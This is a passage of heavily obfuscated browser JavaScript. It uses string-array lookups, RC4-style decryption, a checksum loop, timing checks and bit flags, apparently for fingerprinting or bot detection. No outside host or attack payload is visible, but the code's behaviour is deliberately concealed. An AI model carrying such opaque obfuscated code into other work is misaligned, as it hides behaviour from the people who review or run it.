tS=_0x5c3506[tD['SPasw'](_0x52d05d,0xbc,tD[tT(0xba7)])]()&&_0x31eb14[_0x68d458(0xbc,tD['QvNOo'])]()[_0x19f956(0xe5,tD['lytNQ'])](),tD[tT(0xbb6)](tS,null)&&_0x5a1ac5[tD[tT(0xd6f)](_0x1d0e52,0x53,tD[tT(0x945)])](tS)&&tS[tD['KiFAT'](_0x2fbf76,0xec,tT(0xa7c))]?(tk=tD[tT(0x366)](_0x4a8a1b,_0x1c49d8),to=tD[tT(0x4aa)](tD['IPKxE'](_0x4adbbc[tD['oPouy'](_0x574dd5,0xf0,tD[tT(0xc98)])][tD['KiFAT'](_0x327d04,0x4e,tT(0xccc))],tD[tT(0x834)](_0x220965,0x91,'LQto')),_0x54b8b7[_0x15ab5a(0xf0,tD[tT(0xc98)])][tD['lISFm'](_0x25f88f,0x8a,tD[tT(0x177)])]),tD[tT(0xca5)](tk[tD[tT(0x2b8)](_0x4e64dc,0x108,tD[tT(0x210)])](to),-0x1)||_0x138d38[tD[tT(0x311)](_0x381432,0x9e,tD[tT(0x79e)])](tk)):_0x2ff1ea;}else td[0x15][td[0x26]](td[0x1a],td[0x29],td[0x29]);}catch(te){}return td[0x17]['prototype'][tI]=tI,tR;}else return tD[tT(0x947)](_0x42cb05,0x3);}],tF=function(){var tR=tv,tT={'wLaKL':function(td,tS){return td(tS);}};return tD[tR(0x947)](tD['rFRxO'],tD[tR(0x44f)])?tT['wLaKL'](_0x222a6a,_0x2b393a):(tB[tR(0x5c2)][tI]=ts,tB[tR(0x5c2)][tB['prototype'][tI][0x0]]=+new tB[(tR(0x5c2))][tI][0x13](),tg);};return(tB=tF)();}return function(tv,tD){var tg=tC,tI=tu['PmXtI'](tv),ts=parseInt;function tF(te,tp){var tG=th,tr={'BHojY':function(tU,tK){var tq=th;return tu[tq(0xb1b)](tU,tK);}};return tu[tG(0x402)](tu[tG(0x7ca)],tu[tG(0xe5b)])?_0xec1bd2>=0x2&&tr['BHojY'](_0x20ffcc,0x4):tu[tG(0x2f7)](tb,tu[tG(0x239)](tp,0x3f),te);}while(!![]){if(tu[tg(0xd22)](tu[tg(0x51e)],tg(0xe08))){try{if(tu[tg(0x4b7)](tu[tg(0xca8)],tg(0xa17))){if(tu[tg(0x686)](tu[tg(0x158)](tu[tg(0x542)](tu[tg(0xd87)](tu[tg(0x3ef)](tu[tg(0x74c)](tu[tg(0x246)](tu[tg(0x246)](tu[tg(0x970)](tu[tg(0x3ef)](tu[tg(0x9be)](tu[tg(0x2d8)](tu[tg(0x14b)](tu[tg(0xe02)](tu['KFoWJ'](tu[tg(0xd38)](tu[tg(0x74c)](tu[tg(0xbb9)](tu['HdhTC'](tu[tg(0x363)](tu[tg(0x35c)](tu['YSuTO'](tu['brmVP'](tu[tg(0x619)](tu[tg(0x1f6)](tu[tg(0x190)](tu[tg(0x253)](tu[tg(0x398)](tu[tg(0x678)](tu['paZqw'](tu['rgTxy'](tu['byRWn'](tu[tg(0x363)](tu[tg(0x7b1)](tu[tg(0x81c)](tu['CieNo'](tu[tg(0xd38)](tu[tg(0x2d8)](tu[tg(0x246)](tu[tg(0x542)](tu[tg(0x3ef)](tu[tg(0xbf4)](tu[tg(0xcae)](tu['ElzyO'](tu['yaafC'](tu[tg(0x97a)](tu['wUaGl'](tu[tg(0x97a)](tu[tg(0x2d8)](ts(tu[tg(0x8b8)](tF,tu[tg(0x78e)],0x6),0x10),ts(tu['AcvlR'](tF,tu[tg(0x3d5)],0x9),0x10)),tu[tg(0x64c)](ts,tF(tu['CIKML'],0xc),0x10)),tu[tg(0xee)](ts,tu['mxesU'](tF,tu['eCawI'],0x10),0x10)),tu[tg(0xee)](ts,tu[tg(0x5c8)](tF,tu[tg(0x886)],0x11),0x10)),tu[tg(0x54f)](ts,tu['tnMyc'](tF,tu[tg(0x790)],0x13),0x10))+ts(tF('nkqQ',0x18),0x10),tu[tg(0x16c)](ts,tu[tg(0x64c)](tF,tu['bDgmZ'],0x19),0x10)),tu['vcfKn'](ts,tu[tg(0x5ef)](tF,tu['VwyuB'],0x1c),0x10)),tu[tg(0x976)](ts,tu[tg(0xcdb)](tF,tu[tg(0xd4a)],0x21),0x10)),tu['UmPdK'](ts,tu['UcMyF'](tF,tu['dGhZT'],0x22),0x10))+tu['nwayD'](ts,tF(tu[tg(0xba6)],0x23),0x10),tu[tg(0x4b2)](ts,tu[tg(0x64c)](tF,tg(0xd3e),0x24),0x10)),tu[tg(0x2f7)](ts,tu[tg(0x290)](tF,tg(0xa95),0x31),0x10)),tu[tg(0x740)](ts,tu[tg(0xb33)](tF,tg(0x610),0x34),0x10)),tu[tg(0xd83)](ts,tu[tg(0x740)](tF,tu['WaJyR'],0x36),0x10))+tu[tg(0xb33)](ts,tu[tg(0xca6)](tF,tu[tg(0x2ff)],0x38),0x10)+ts(tu[tg(0x7c2)](tF,tu[tg(0x885)],0x39),0x10),tu['csrLX'](ts,tu[tg(0xb33)](tF,tu[tg(0x1c5)],0x3d),0x10)),ts(tu[tg(0x7ef)](tF,tu[tg(0x79c)],0x43),0x10)),tu[tg(0x4d3)](ts,tu[tg(0x251)](tF,tg(0x139),0x44),0x10))+tu[tg(0x4d0)](ts,tu[tg(0x8ea)](tF,tu[tg(0xdd2)],0x45),0x10),tu[tg(0x976)](ts,tu[tg(0x109)](tF,tu[tg(0x499)],0x4a),0x10)),tu[tg(0x5cb)](ts,tu[tg(0xa3e)](tF,tu[tg(0x465)],0x4d),0x10)),tu['vcfKn'](ts,tu['IHsKM'](tF,tu[tg(0x37e)],0x56),0x10)),ts(tu[tg(0x9ef)](tF,tg(0x333),0x57),0x10)),tu['dlkms'](ts,tu[tg(0x184)](tF,tu[tg(0xe01)],0x58),0x10)),ts(tu['WLBTM'](tF,tu[tg(0xa46)],0x5a),0x10)),tu[tg(0xcc0)](ts,tu['feoar'](tF,tu[tg(0x8f6)],0x5c),0x10))+tu[tg(0x976)](ts,tF('ZaZc',0x67),0x10),tu[tg(0x290)](ts,tu[tg(0xc3f)](tF,tu['pzbfm'],0x69),0x10)),tu['EzQYN'](ts,tF(tu['wFwnN'],0x6b),0x10)),tu['ioQtf'](ts,tu[tg(0x823)](tF,'TQ3j',0x6d),0x10)),tu['zfyrK'](ts,tu[tg(0xa57)](tF,tu['fZNFy'],0x72),0x10)),tu['xzLCy'](ts,tu[tg(0xdca)](tF,tu[tg(0x820)],0x76),0x10)),tu[tg(0x49b)](ts,tu[tg(0xd83)](tF,tg(0x84e),0x79),0x10)),tu[tg(0x1ad)](ts,tu[tg(0x251)](tF,tu[tg(0x87b)],0x7a),0x10)),tu[tg(0xa3e)](ts,tu[tg(0x109)](tF,tu[tg(0xcbd)],0x83),0x10)),tu['csrLX'](ts,tu[tg(0x583)](tF,tu[tg(0x361)],0x85),0x10)),tu['Yraoj'](ts,tF(tu[tg(0x8d5)],0x88),0x10)),ts(tu[tg(0x219)](tF,tu[tg(0x163)],0x8a),0x10)),tu[tg(0x9e7)](ts,tu['TUAJd'](tF,tu['bYDDO'],0x8c),0x10)),tu[tg(0x5f9)](ts,tu[tg(0x8ab)](tF,tu[tg(0x53b)],0x8d),0x10)),tu[tg(0x976)](ts,tu[tg(0x583)](tF,tu[tg(0xb5e)],0x90),0x10)),tu[tg(0x2c1)](ts,tu[tg(0xca6)](tF,tu[tg(0x859)],0x93),0x10)),ts(tu[tg(0x714)](tF,tu[tg(0x8f1)],0xa0),0x10)),tu['AcvlR'](ts,tu['zfyrK'](tF,tu[tg(0xb29)],0xaa),0x10))+tu[tg(0x6bb)](ts,tu['poiLS'](tF,tu[tg(0xa83)],0xaf),0x10),tu['AcvlR'](ts,tu[tg(0x7cc)](tF,tu[tg(0x21b)],0xb0),0x10))+tu[tg(0xbbe)](ts,tF(tu['AbFOS'],0xb2),0x10),tu[tg(0x523)](ts,tu[tg(0xc59)](tF,tg(0x360),0xb5),0x10)),tu['Dfrdh'](ts,tu[tg(0xb49)](tF,tu[tg(0xb39)],0xb7),0x10)),tu[tg(0x24b)](ts,tu[tg(0xa50)](tF,tu[tg(0x7fe)],0xba),0x10))+tu[tg(0xafe)](ts,tu[tg(0x64c)](tF,tg(0x1b1),0xbb),0x10)+ts(tu[tg(0xaef)](tF,tu[tg(0xc70)],0xbd),0x10)+tu[tg(0x421)](ts,tu[tg(0xa3e)](tF,tu['gIhYD'],0xbe),0x10),tu['DcKKy'](ts,tu[tg(0x959)](tF,tu[tg(0xa64)],0xbf),0x10)),ts(tF(tg(0xcba),0xc1),0x10)),tu['ihPhm'](ts,tu[tg(0xafe)](tF,tu[tg(0xf1)],0xc3),0x10)),tu[tg(0x4d3)](ts,tu['Yraoj'](tF,tu[tg(0x56a)],0xcb),0x10)),tD))break;}else{var tR,tT,td=[],tS=0x0,tk=_0x144752;for(tR=0x0,_0x141b13=tu[tg(0x55e)](_0x2b57ce,_0x1a60a4);tu[tg(0x27a)](tR,0x100);tR++)td[tR]=tR;for(tR=0x0;tu['EdryY'](tR,0x100);tR++)tS=tu[tg(0x99d)](tu[tg(0xbf4)](tu[tg(0x14b)](tS,td[tR]),_0x2834b1[_0x3ad05a[0x24]](tu[tg(0x5e8)](tR,_0x40097b[_0x48d757[0x2a]]))),0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT;tR=0x0,tS=0x0;for(var to,tX=0x0;tu[tg(0x3f8)](tX,_0xb9a9c9[_0x398cd2[0x2a]])&&(tu[tg(0xd95)](tu[tg(0x833)](tX,0x2),0x0)||tX<0x3e7);tX=tu['cUZiF'](to=tX,0x1)){tS=tu[tg(0x833)](tS+td[tR=tu[tg(0x99d)](tu[tg(0x619)](tR,0x1),0x100)],0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT,tk+=_0x1d4b31[0x1c](tu[tg(0x5b7)](_0x140656[_0x25455d[0x24]](tX),td[tu['PZdBd'](tu[tg(0xb56)](td[tR],td[tS]),0x100)]));}return tk;}}catch(te){}tI['push'](tI[tg(0x1dc)]());}else return _0x331c25;}}(tB,0xbd37),tb;}(window),aD,ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX,ae,ap,aG=0x0,ar=0x0,aU=0x0,aK=0x0,aq=0x0,aw=0x0,t0=0x0,t1=0x0,t2=0x0,t3=J[av(0xe9,aB(0x527))],t4=+new t3(),t5=0x0,t6=0x0,t7=av(0x110,aB(0x70e))in J?J[av(0x110,aB(0x70e))]:Q,t8=function(tm){var tC=aB,tu={'KYrQE':function(tH,tL){return tH-tL;},'mNYRy':function(tH,tL){return tH!=tL;},'PEiGC':function(tH,tL){return tH+tL;},'HWFYJ':function(tH,tL){return tH<tL;},'VOfOY':function(tH,tL){return tH-tL;},'ayRsz':function(tH,tL){return tH*tL;},'jcGBd':function(tH,tL){return tH||tL;},'aBawu':function(tH,tL){return tH(tL);},'wZMgh':function(tH,tL){return tH!==tL;},'dxpvC':tC(0x370),'AwNAh':function(tH,tL,tW){return tH(tL,tW);},'lJetT':'fOJT','QeyQA':function(tH,tL){return tH%tL;},'IsIja':function(tH,tL){return tH!==tL;},'sKSqS':tC(0xcd1),'MaxDV':tC(0x17c)};try{if(tu['wZMgh'](tu[tC(0x2de)],tC(0x370))){var ty={'fQUws':function(tH,tL){var tW=tC;return tu[tW(0x953)](tH,tL);},'DZAzm':function(tH,tL){return tH%tL;},'wskIg':function(tH,tL){return tu['mNYRy'](tH,tL);},'RJBhc':function(tH,tL){var tW=tC;return tu[tW(0x420)](tH,tL);},'VeZNP':function(tH,tL){var tW=tC;return tu[tW(0xe37)](tH,tL);},'XNgau':function(tH,tL){var tW=tC;return tu[tW(0xa68)](tH,tL);},'qNLou':function(tH,tL){var tW=tC;return tu[tW(0x1fb)](tH,tL);},'fxhtd':function(tH,tL){var tW=tC;return tu[tW(0x8d3)](tH,tL);}};return++_0x1603c0,_0x228621%_0x21bd7c?_0x479acf:(function(){var tH=tC,tL={'HNVZY':function(tW,tA){return tW!=tA;},'WkyUB':function(tW,tA){var tE=th;return ty[tE(0x451)](tW,tA);},'nvTCR':function(tW,tA){var tE=th;return ty[tE(0xb90)](tW,tA);}};return _0x5e12c2=_0x5df449,_0x113483++,ty[tH(0x653)](ty[tH(0x451)](ty[tH(0x89a)](_0x1f627a,_0x5250e5)[_0x140019[0x1e]](ty['RJBhc'](_0x36ae49,0xf)),0xa),0x0)&&ty[tH(0xf3)](ty[tH(0xd7f)](+new _0x46903f[0x1a](),_0xab8211[tH(0x5c2)][_0x365dfd[0x0]]),ty['qNLou'](_0x56ebb6,0xb5))?(_0x42f896=ty[tH(0x89e)](!_0x5a50ed,!_0x84740e)||!_0x5a46ee?_0x98baf7:_0x7bcbc1,(function(){var tW=tH;return tL['HNVZY'](tL[tW(0x614)]((_0x4bfdde[0xb](_0x41a7a6[0xd],_0x339e93[0x28])[_0x357177[0x27]][_0x3e1fe5[0x28]]+_0x6eefd1)[_0x550ea5[0x1e]](0x9),0x28),0x0)?(_0x876a1c=_0x1f5e3d?_0x11c455:_0x360f5b,_0x3237d6):_0x241fff[0x2a](tL[tW(0x2e3)](_0x3ad7df,_0x243615));}())):_0x5aba4c[0x2a](_0x459eb1-_0x100aca[_0x2701af[0x1c]]);}());}else{var tl;return tm?(tl=aa[tu[tC(0x807)](av,0x6b,tu['lJetT'])](),tl-=tu[tC(0xbf1)](tl,0x1),tu[tC(0x420)](t4,tl)):+new t3();}}catch(tH){if(tu[tC(0x5c1)](tu[tC(0x850)],tu['MaxDV']))return+new t3();else{var ti=tu[tC(0x4c2)](_0x5138ed,_0x2bdc34);if(ti)try{_0x20e2f5[_0x4fd1e6](_0x2bb361,ti,_0x27d95e);}catch(tL){}}}},t9=av(0xb4,aB(0xe4b))in a9?a9[av(0xb4,'@EDc')]:-0x1,ta=[0x0,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0],tt=(function(){var tm=aB,tC={'SnQNU':function(tL,tW){return tL===tW;},'qyutR':tm(0x50d),'Sbrfq':tm(0x7b8),'DHrRq':function(tL,tW){return tL===tW;},'epazF':function(tL,tW,tA){return tL(tW,tA);},'eptfp':'WapI','xtHcs':function(tL,tW,tA){return tL(tW,tA);},'slyMV':tm(0x1ca),'bmFwD':tm(0xbdb),'eybTD':function(tL,tW){return tL/tW;},'kaYTg':function(tL,tW){return tL>tW;},'JlzDy':function(tL,tW,tA,tE,tV,tj,tb){return tL(tW,tA,tE,tV,tj,tb);},'xhUyU':function(tL,tW){return tL!==tW;},'DxIVo':tm(0x220),'Jbmvf':function(tL,tW){return tL>>>tW;},'WvSWR':function(tL,tW){return tL^tW;},'keuxz':function(tL,tW){return tL(tW);},'epXDl':function(tL,tW,tA){return tL(tW,tA);},'qcKQy':'uX@s','CjKLV':function(tL,tW){return tL===tW;},'PgPZk':'tIdVy','BUvjj':tm(0x110),'DHjID':tm(0xa7c),'dbjyd':tm(0xa47),'Qmohh':'d%o6','ryOsV':tm(0xc3e)},tu=av(0xbe,tC[tm(0xdda)]),ty=at[tC[tm(0xa31)](av,0x8e,tC[tm(0x642)])](),tl=typeof ty===G?tC['Jbmvf'](ty,0x0):0x0;function ti(tL){var tW=tm;if(tC[tW(0xa54)](tC[tW(0x11a)],tC[tW(0x11a)])){var tA=tC[tW(0x565)][tW(0x9d6)]('|'),tE=0x0;while(!![]){switch(tA[tE++]){case'0':var tV,tj;continue;case'1':if(tC['DHrRq'](tL,0x0))return tu[tC['epazF'](av,0x83,tC[tW(0x545)])](0x0);continue;case'2':while(tL>0x0)tj=tL%0x3e,tV=tu[tC['xtHcs'](av,0x83,tC[tW(0x545)])](tj)+tV,tL=J[tC[tW(0x59a)](av,0xf3,tC['slyMV'])][tC[tW(0xa31)](av,0x75,tC[tW(0xe4e)])](tC[tW(0x6df)](tL,0x3e));continue;case'3':return tV;case'4':tV='';continue;}break;}}else _0x52023d[_0xf3fceb](_0x329430);}function tH(tL){var tW=tm,tA={'FWTLY':function(tj,tb){var tB=th;return tC[tB(0x4a3)](tj,tb);},'bxywn':function(tj,tb,tB,tv,tD,tg,tI){var ts=th;return tC[ts(0x8a3)](tj,tb,tB,tv,tD,tg,tI);},'NJmCd':function(tj,tb,tB,tv,tD,tg,tI){return tj(tb,tB,tv,tD,tg,tI);}};if(tC[tW(0x2f2)](tC['DxIVo'],tW(0x220)))_0x3b0934+=0x1,_0x5ee424+=0x1,_0x53fd76(0x7,_0x1e22a4,0x1,0x400000,0x800,_0x3b2f7d),tA['bxywn'](_0x28276b,0x11,_0x562fbd,0x100000,0x40000,0x4000,function(){return tA['FWTLY'](_0x2a2aae,0x1);}),tA[tW(0x161)](_0x93064c,0x11,_0x23b28e,0x8000000,0x20000000,0x8,function(){return _0x474b96>0x1;});else{var tE=tL>>>0x0,tV=tC[tW(0x1be)](tC['WvSWR'](tE,tl),0x0);return tC[tW(0x6cf)](ti,tV);}}return{'ze':ti,'We':tH,'Be':function(tL){var tW=tm,tA={'lHPsO':function(tj,tb,tB){var tv=th;return tC[tv(0x104)](tj,tb,tB);},'PIpMd':function(tj,tb,tB){return tC['epazF'](tj,tb,tB);},'PwFtG':tC[tW(0xd8c)]};if(tC[tW(0x81f)](tC['PgPZk'],tC['BUvjj']))return tA['lHPsO'](_0x20dde2,_0x40b8b7,tA[tW(0x5c7)](_0x2c99e2,0x82,tA['PwFtG']));else{var tE,tV=[];for(tE=0x0;tE<tL[tC[tW(0x104)](av,0xec,tC['DHjID'])];tE++)tV[tC[tW(0x59a)](av,0x49,tC[tW(0xc56)])](tH(tL[tE]));return tV;}}};}());function tP(tm,tC){var tu=aB,ty={'BgFzq':'Fwml'};return tm[av(0x108,ty[tu(0x666)])](tC)!=-0x1;}function tJ(tm){var tC=aB,tu={'DoAQd':tC(0xaa7)};return tm[av(0xb2,tu['DoAQd'])](/[^a-zA-Z0-9]+/g,'');}function tc(tm,tC){var tu=aB,ty={'qxTsb':function(tl,ti,tH){return tl(ti,tH);},'LwmSl':tu(0xbbc),'OaAHc':function(tl,ti){return tl(ti);}};return tJ(tm)[ty[tu(0x1ff)](av,0x108,ty[tu(0x34f)])](ty['OaAHc'](tJ,tC))!=-0x1;}function tx(tm,tC,tu,ty,tl,ti,tH){var tL=aB,tW={'vwnRV':function(tv,tD,tg){return tv(tD,tg);},'xWwHV':function(tv,tD,tg){return tv(tD,tg);},'RhWay':'F8w^','YwECr':function(tv,tD){return tv!==tD;},'hqjsm':tL(0x11f),'oXWkX':tL(0x7c9),'pnGFq':'ZaZc','BpaKq':function(tv,tD){return tv<tD;},'hACKa':function(tv,tD){return tv-tD;},'TXdlv':function(tv,tD){return tv+tD;},'JChbK':function(tv,tD){return tv*tD;},'suRBX':function(tv,tD,tg){return tv(tD,tg);},'OReFO':tL(0x9c1),'hihCa':tL(0x39f),'ngjMU':function(tv,tD){return tv+tD;},'IUdLV':function(tv,tD){return tv%tD;},'JzhvI':'tbTIe','nyslp':'auBZd','LWfTz':function(tv){return tv();},'OqSBs':function(tv,tD){return tv(tD);},'MDQpj':'ocIvd','rQMpY':function(tv,tD){return tv(tD);},'dwSpG':'ozopY','DziUp':function(tv,tD){return tv(tD);},'IsHio':function(tv,tD){return tv(tD);}};function tA(tv){var tD=tL;if(tW[tD(0x450)](tW[tD(0x322)],tW['oXWkX']))tC?ta[tm]|=tv:ta[tm]&=~tv;else return tW[tD(0x96e)](_0x146898,_0x2c4169,tW[tD(0x21e)](_0x1a7f61,0x103,tW[tD(0xa85)]));}var tE;try{if(tW[tL(0x450)](tW['MDQpj'],tW[tL(0xe58)]))return _0x5d79b3(_0x29a4e0,_0x448034(0xa6,tW[tL(0xdf1)]));else tE=ti&&tW['LWfTz'](ti)?tW['rQMpY'](tA,tu):tA;}catch(tv){if('ByyDo'!==tW[tL(0x986)])tW[tL(0xe23)](tA,ty);else{var tV=[];for(var tj=0x0,tb=_0x1db9c4[tL(0x2e2)];tW[tL(0x170)](tj,tb);tj++){tV[tL(0xcf7)](_0x568ec5[tL(0x78d)](tW[tL(0xc8e)](tW['TXdlv'](tW[tL(0x921)](_0x4d53c3['charAt'](tj)[tL(0x3d0)](0x0),0x4),0x70),0x4)));}return tV[tL(0x8fc)]('');}}function tB(){var tD=tL,tg={'OGUgy':tW[tD(0x50a)],'ikTWo':function(tF,tR){var tT=tD;return tW[tT(0x53a)](tF,tR);},'hQqKe':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);},'tMNVM':function(tF,tR){var tT=tD;return tW[tT(0x57a)](tF,tR);},'lrECE':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);}};if(tW['JzhvI']!==tD(0xdc5))try{if(tW[tD(0xe42)]===tW['nyslp'])return tW[tD(0x641)](tH)?tW[tD(0x958)](tA,ty):tA;else{var tI=tg[tD(0x607)][tD(0x9d6)]('|'),ts=0x0;while(!![]){switch(tI[ts++]){case'0':_0x3a274e=tg[tD(0xd62)](_0xeed3e6,_0x5ac399[_0x1c0ece=tg[tD(0x1a7)](_0x49b825,0x1)%0x100])%0x100;continue;case'1':_0x3d7afd[_0x504369]=_0x5914bc[_0x3aea5d];continue;case'2':_0x387e85[_0x3a8e96]=_0x43b3d5;continue;case'3':_0x50920b+=_0x42a438[0x1c](_0x4894da[_0x48c72a[0x24]](_0x4b2f83)^_0x2ca0ef[tg[tD(0x54c)](tg['lrECE'](_0x2f04e8[_0x1193f3],_0x5c62b1[_0x19c63a]),0x100)]);continue;case'4':_0x1118b5=_0x5f0cf0[_0x5864f8];continue;}break;}}}catch(tF){}else return tW[tD(0x44c)](_0x5515cf,_0x2bf19e,_0x13425b(0x81,tW['OReFO']));}return tE=tH?tW[tL(0x641)](tB):tA,tW['IsHio'](tA,tl);}function tQ(tm,tC,tu,ty,tl){var ti=aB,tH={'FEOFZ':function(tW,tA){return tW%tA;},'XJRaG':'jBPWD','JXHAo':function(tW,tA){return tW(tA);},'isKOu':function(tW,tA){return tW(tA);}};function tL(tW){var tA=th;if(tA(0x656)===tH['XJRaG'])tC?ta[tm]&=~tW:ta[tm]|=tW;else return tH[tA(0xb03)](_0x28c674,0x2)>0x0;}tH[ti(0x98c)](tL,tu),tH[ti(0x98c)](tL,ty),tH[ti(0xac2)](tL,tl);}function tO(tm){var tC=aB,tu={'oTRuf':function(ty,tl){return ty^tl;}};return tu[tC(0xd89)](tm,ag);}function tf(tm,tC,tu){var ty=aB,tl={'sTRVN':function(tA,tE,tV){return tA(tE,tV);},'OmAmu':function(tA,tE,tV){return tA(tE,tV);},'aCVcc':ty(0x9e6),'DIHpW':function(tA,tE,tV){return tA(tE,tV);},'PHaBI':ty(0x66e),'HhNeD':function(tA,tE){return tA<tE;},'PveKl':'#qu0','OIlHM':function(tA,tE,tV){return tA(tE,tV);},'blpzW':'5wvR','RNcwT':function(tA,tE,tV){return tA(tE,tV);},'gslWh':'DCQ!','mbpJS':ty(0x3ac),'WXBjC':function(tA){return tA();},'ZYVrt':function(tA,tE,tV){return tA(tE,tV);},'ZYwXA':function(tA){return tA();},'GPXWr':function(tA){return tA();},'MckGx':ty(0xcd7),'sJpSe':function(tA,tE){return tA!==tE;},'bIQAW':function(tA,tE){return tA===tE;},'ZaRdR':ty(0x354),'DthYa':'berVH','nezee':function(tA,tE){return tA!==tE;},'ccPez':'WDVWH','VKLsw':ty(0x7b3),'nmhgI':function(tA,tE){return tA===tE;},'useQD':ty(0x21f),'BWrsY':function(tA,tE){return tA!==tE;},'VfIcJ':ty(0x939),'UQmhk':function(tA,tE){return tA!==tE;},'rzJTe':ty(0x423),'epuSd':ty(0x15c),'vfQYA':function(tA,tE,tV){return tA(tE,tV);},'ZTtOp':ty(0xa7c),'iJDEw':function(tA,tE){return tA<tE;},'hdsax':function(tA,tE){return tA+tE;},'uulTA':function(tA,tE){return tA===tE;}},ti,tH,tL,tW;if(tl['sJpSe'](typeof tm,as[0xc]))return aT;try{if(tl[ty(0x40f)](tl[ty(0x458)],tl[ty(0x988)]))return tl[ty(0x773)](_0x377b8b,_0x32e314,tl[ty(0x8c8)](_0x32eed5,0x5d,tl[ty(0xb63)]));else ti=as[0x4][as[0x10]](tm)[as[0xf]]();}catch(tA){return tl['nezee'](tl[ty(0x72f)],tl['VKLsw'])?aT:tl['DIHpW'](_0x55a68f,_0x28bfc4,tl['sTRVN'](_0x448bf,0xa2,tl[ty(0xcee)]));}if(tl['nmhgI'](tu,aF)){if(tl[ty(0x5ed)]('KiTgx',tl[ty(0x8e3)]))return _0x119a74%0x2>0x0;else{if(tl['BWrsY'](ti[as[0x12]](as[0xb]),-0x1))return aT;try{if(tl[ty(0xdfc)](tl[ty(0x59c)],tl[ty(0x59c)]))return _0x134eab>=0x6&&tl[ty(0x3ce)](_0x52c2f1,0x8);else{if(as[0x0][as[0x10]](tm,as[0xe]))return aT;}}catch(tE){if(tl['UQmhk'](tl['rzJTe'],tl['epuSd']))return aT;else throw _0x1a8516=_0x1b37c7[_0x19f26a(0xa5,tl[ty(0x172)])][tl[ty(0x968)](_0xde2a9,0x7d,tl[ty(0x31a)])](_0x51a8d5()),_0x3f860b[tl['RNcwT'](_0x3ac435,0xd7,tl[ty(0xcff)])][tl[ty(0x773)](_0x3682e1,0xe7,tl[ty(0x585)])](tl[ty(0x27b)](_0x52e046),_0x3b4f4c[tl[ty(0x352)](_0x410527,0xa5,ty(0x95c))][tl[ty(0x57c)](_0x59a7b2,0x62,'JTWj')](tl['ZYwXA'](_0x3b7bb4))),tl['GPXWr'](_0x177d79),new _0x37a0cc[(tl[ty(0x8c8)](_0x2bb730,0xff,tl['MckGx']))]();}}}for(tH=-0x1,tL=0x0,tW=tC[tl[ty(0x553)](av,0xec,tl['ZTtOp'])];tl['iJDEw'](tL,tW);tL++)if(tH=ti[as[0x12]](tC[as[0x8]](tL),tl['hdsax'](tH,0x1)),tl[ty(0xd3b)](tH,-0x1))return aT;return an;}function tZ(){var tm=['brHAM','qJcLu','vvlQg','OxdtB','vmwCr','KiPdj','GMjZ','LGqil','stjEX','SeDBg','rCpQt','PeKzN','EjMfE','qpnXH','lTHtr','bHPdd','yJtQn','uepxl','COLLC','l8oTW5K','WUyhn','GdQeA','tSoTtwi','EEwZr','JvrSE','YDYtE','HvlpF','uulTA','kvJlp','pWdKR','y!GU','SXGVf','K53v','WKEFq','RvzCj','zXHfr','bTmlW','zrFUo','yywgG','kNJgY','oUuQN','MirNp','bpiEY','blIlz','N4rS','HDMdS','hayLc','dCVfW','qXBnX','ESiRl','urjER','kmeDU','DEght','xMlF','LDtvh','FVLqa','ZQnyj','QPzGh','nwKZx','UAfKp','mHEuK','hxnCS','IqLUV','HyBrd','eSk/W4DEWOpdGG','SejMR','ikTWo','zyVJC','cOEVi','BCkdv','kMFyQ','GUyCe','TjUGT','MpYls','TSPSO','bYEeq','usGJH','OaFCj','bFQMF','SPasw','HCciu','LCETq','FIrPA','gsS','xejAm','dRFxm','QjAbM','osqMQ','3QJM','TwfKC','QFzGG','YDkKU','BqhWP','mFZaL','gfhJU','XNgau','ymNSX','ElzMK','BlftW','VmQNZ','zrLlj','BJbHm','uYNcGmokfdLa','QjTOu','bveWd','oTRuf','PvonO','kYrlG','qcKQy','pFpNR','ppYtE','kqxOh','vLJLd','LIxIy','KJdsc','bjzz','hOqWA','Qlfku','CoQzD','cVTcR','Zij4','WPecAmkpWPCHWOhdJxVcL8kEAa','vfuXB','fYxES','yvaDu','MNWSp','rdIaT','vhIfn','ZOOdn','UISnN','IzFpy','anVjB','yQlnS','VnhtF','ZsUbd','IgvEP','jMwJI','Hpjkz','@5t0','iYemh','AJrsw','evfw','edLVH','rbIRt','nnoLC','eyUBK','JeDOm','VatZU','dkbMz','Cihbn','fLwSd','MoulY','Fcqmj','CuNcKCk0uSoF','jPPxI','lcWIM','KACBU','TnvQS','NWMRD','EbZIu','121041ypLbTb','cwZC','VPKdl','DkKEH','Wluvr','qFfMh','fpGId','OzaDu','XLKgw','ixWYT','eXtul','kEGcT','STNqi','jRQty','erSCo','HGvuv','JvwIW','lyMkj','FSwOU','SAoRK','xGFWP','XbKVN','jMUAf','IIjzR','tCjcE','CoYoG','Qmohh','vWGNX','tAILo','coxAh','lr!X','eWjgl','mbrzf','eJWeS','PAwHt','Twxcr','uhMhA','patKq','KWAtW','oxrAS','&XeE','DEzWJ','1|2|0|3|4','mMPZu','ygxRr','TzpPp','AOCCh','WOCVWOWkpeldGmoBFNy','DNpPj','pnGFq','IkMsq','wnRSU','shJsp','PCkLr','EyxmN','CqHhP','ARGsc','qzJyo','MCCdY','xEiaw','nezee','djWZu','mwcSo','JXhd','eFaZK','fTaMB','paZqw','hZIZZ','YROwG','ZRJLw','EJUxL','eHjBI','lSyde','WQjPWOK7nmkMg8kag8oCWQCp','TRgXx','lbmIP','ZdouA','ApqXh','LSrEh','pHeQk','eMdJn','lTCyY','jqwZf','WxZze','wPlUX','W4JcOCkpWQlcR8ksW7RdVa','zFOhD','ElAp','kgLAW','UseUk','NoWqb','EINml','x5^M','W7TG','ylhLC','zkxDW','JTWj','UaRAB','JBSmf','DziUp','ERduO','LIXbZ','ExouA','LRPGE','hMdWO','ZmfeG','KfnKA','UHOrR','JvHzi','LHMsF','jvlyo','ijsiR','PsIjh','BogNt','hCzxv','CqBSK','EyEtB','CDvFj','eCo4ESkgDSknmmkiW4rjD1ldNCoo','HWFYJ','fHYBz','rjbes','FfcAu','RSLRu','IpYUE','VpOQX','wOtfc','laLXV','AUmCk','WIPgn','nyslp','vnsYq','cQMUr','CqOTB','WOuzm','jeadV','W5FdVupdIG','kUxcy','cAdHd','@EDc','inPkf','xMqrq','bmFwD','yywXa','Awm